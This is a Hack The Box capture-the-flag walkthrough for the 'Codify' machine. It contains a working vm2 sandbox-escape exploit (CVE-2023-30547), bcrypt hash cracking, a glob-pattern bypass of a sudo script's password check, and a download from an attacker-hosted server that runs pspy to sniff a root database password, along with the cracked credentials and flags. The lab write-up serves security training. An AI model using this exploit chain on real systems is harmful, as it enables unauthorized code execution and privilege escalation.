HTB - Codify
Target IP - 10.10.11.239
Enumeration
Nmap

Website
Add the website codify.htb to our /etc/hosts. Now we can view our website.


Clicking Try it now we head to a place where we can run node.js code. If there are any vulnerabilities, it would be through this editor:

Checking the About Us page, we see that the code editor uses the vm2 library for protection:
Exploit
Searching online for a VM2 vulnerability online, we come across a RCE (Remote Code Execution) vulnerability under the CVE-2023-30547, here is the following code that can be executed which will bypass the sandbox and thus we will be able to execute commands on the underlying target system:
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};

const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('ls -la');
}
Placing this code in the sandbox, we see the following output:
total 32
drwxr-x--- 4 svc    svc    4096 Sep 26  2023 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12  2023 ..
lrwxrwxrwx 1 svc    svc       9 Sep 14  2023 .bash_history -> /dev/null
-rw-r--r-- 1 svc    svc     220 Sep 12  2023 .bash_logout
-rw-r--r-- 1 svc    svc    3771 Sep 12  2023 .bashrc
drwx------ 2 svc    svc    4096 Sep 12  2023 .cache
drwxrwxr-x 5 svc    svc    4096 Jan 10 09:54 .pm2
-rw-r--r-- 1 svc    svc     807 Sep 12  2023 .profile
-rw-r--r-- 1 svc    svc      39 Sep 26  2023 .vimrc
Shell as joshua
Here we are able to run commands, looking through the system, specifically, the web directories at /var/www we see that there are three applications, we see the original application but we also see a directory for /contact, within it we see a database file called tickets.db containing the following information:
joshua$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2
This looks like a hash that we may be able to crack. By removing the joshua portion of the string and placing this string in johntheripper with the rockyou wordlist, we get the password for joshua.
john hash --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
'spongebob1'       (?)
1g 0:00:00:18 DONE (2025-01-10 20:29) 0.05552g/s 77.95p/s 77.95c/s 77.95C/s winston..harry
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Here we see the password for the joshua user: spongebob1 Now we are able to login to ssh using joshua by doing the following:
ssh joshua@10.10.11.239
joshua@codify:~$ whoami
joshua
joshua@codify:~$ id
uid=1000(joshua) gid=1000(joshua) groups=1000(joshua)
Now we can look at the user.txt flag in joshua's home directory:
f6931501d956577c8a44666dfaaa4b04
Shell as root
Now looking at the commands the joshua can run as root, we see the following output:
sudo -l
[sudo] password for joshua:
Matching Defaults entries for joshua on codify:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User joshua may run the following commands on codify:
    (root) /opt/scripts/mysql-backup.sh
Here we see a script called mysql-backup.sh, looking at the content of the script, we see the following:
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"

read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo

if [[ $DB_PASS == $USER_PASS ]]; then
        /usr/bin/echo "Password confirmed!"
else
        /usr/bin/echo "Password confirmation failed!"
        exit 1
fi

/usr/bin/mkdir -p "$BACKUP_DIR"

databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")

for db in $databases; do
    /usr/bin/echo "Backing up database: $db"
    /usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done

/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
Looking at the script we can see that the script needs a database password to continue with the script, so the first step will be to somehow pass the password checking logic. After looking online about the syntax of scripts, I managed to find that in a double square brackets if statement, whatever is inside is considered as a pattern rather than an equality.
So this means that if we use the password * we should be able to pass the password checker because the * symbol means any so it checks the if statement and the DBPASS would equal anything.
Now running the script using this as the password, we see we are able to successfully run the command.
sudo /opt/scripts/mysql-backup.sh
Enter MySQL password for root:
Password confirmed!
mysql: [Warning] Using a password on the command line interface can be insecure.
Backing up database: mysql
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
Backing up database: sys
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
All databases backed up successfully!
Changing the permissions
Done!
Now is the next step, when executing commands such as is done in the script, briefly in the processes, the whole command shows up. Considering that the $DBPASS is obscured in the script, it will be visible in the processes. To see the processes we need to use a process snooper such as pspy.
To get the pspy software on the target machine, we will download it locally on our attacker machine then send it to the target machine and run the software.
### Attacker Machine
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64s
python3 -m http.server 8000

### Target Machine
wget http://10.10.16.2:8000/pspy64s
chmod +x pspy64s
./pspy64s
Now we will ssh into the target machine again and run the command that we can run as root with the password:
ssh joshua@10.10.11.239
sudo /opt/scripts/mysql-backup.sh
Now looking in the output of pspy we see the following commands that were run:
2025/01/10 11:10:09 CMD: UID=1000 PID=2283   | sudo /opt/scripts/mysql-backup.sh
2025/01/10 11:10:09 CMD: UID=0    PID=2284   | /bin/bash /opt/scripts/mysql-backup.sh
2025/01/10 11:10:09 CMD: UID=0    PID=2285   | /usr/bin/cat /root/.creds
2025/01/10 11:10:10 CMD: UID=0    PID=2291   | /usr/bin/grep -Ev (Database|information_schema|performance_schema)
2025/01/10 11:10:10 CMD: UID=0    PID=2290   | /usr/bin/mysql -u root -h 0.0.0.0 -P 3306 -pkljh12k3jhaskjh12kjh3 -e SHOW DATABASES;
2025/01/10 11:10:10 CMD: UID=0    PID=2289   | /bin/bash /opt/scripts/mysql-backup.sh
2025/01/10 11:10:10 CMD: UID=0    PID=2295   | /usr/bin/gzip
2025/01/10 11:10:10 CMD: UID=0    PID=2294   | /usr/bin/mysqldump --force -u root -h 0.0.0.0 -P 3306 -pkljh12k3jhaskjh12kjh3 mysql
2025/01/10 11:10:11 CMD: UID=0    PID=2296   | /bin/bash /opt/scripts/mysql-backup.sh
2025/01/10 11:10:11 CMD: UID=0    PID=2298   | /usr/bin/gzip
2025/01/10 11:10:11 CMD: UID=0    PID=2297   | /usr/bin/mysqldump --force -u root -h 0.0.0.0 -P 3306 -pkljh12k3jhaskjh12kjh3 sys
2025/01/10 11:10:11 CMD: UID=0    PID=2300   | /bin/bash /opt/scripts/mysql-backup.sh
2025/01/10 11:10:11 CMD: UID=0    PID=2303   | /usr/bin/echo Done!
In the usr/bin/mysqldump command we see the password under the -p option.
kljh12k3jhaskjh12kjh3
Now we can run the command:
su root
Once we give the password, we are able to receive the shell as root.
root@codify:/home/joshua# whoami
root
root@codify:/home/joshua# id
uid=0(root) gid=0(root) groups=0(root)
Now opening the root folder we are able to see the root.txt flag:
3616ec40cb1a836a707993de87f492d1